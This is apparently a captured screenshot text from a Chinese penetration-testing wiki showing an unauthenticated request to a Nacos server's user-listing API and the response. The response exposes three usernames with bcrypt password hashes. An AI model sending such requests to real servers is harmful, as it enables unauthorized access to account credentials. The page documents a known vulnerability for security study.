 不安全 :8848/nacos/v1/auth/users?pageNo=1&pageSize=9
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库
1 // 20210125131940
2 // http:// :8848/nacos/v1/auth/users?pageNo=1&pageSize=9
3
4 {
5 "totalCount": 3,
6 "pageNumber": 1,
7 "pagesAvailable": 1,
8 "pageItems": [
9 {
10 "username": "nacos",
11 "password": "$2a$10$yO568HK.jfRZe3DS2hx7nuNhlGToGGUyq4HKUpZfBI4U477fnMm0G"
12 },
13 {
14 "username": "nacosadminguest",
15 "password": "$2a$10$mDdRR4eCaa8Lb6hflgyi4enHe.k2bbJhfAte7S7n/rcFFr7hHeoBO"
16 },
17 {
18 "username": "test",
19 "password": "$2a$10$6zRnye8ZxeYFDmi0IqZtUuksgM65I.Bc1okj4dh5.hqyFG4xerHuO"
20 }
21 ]
22 }
PeiQi 文库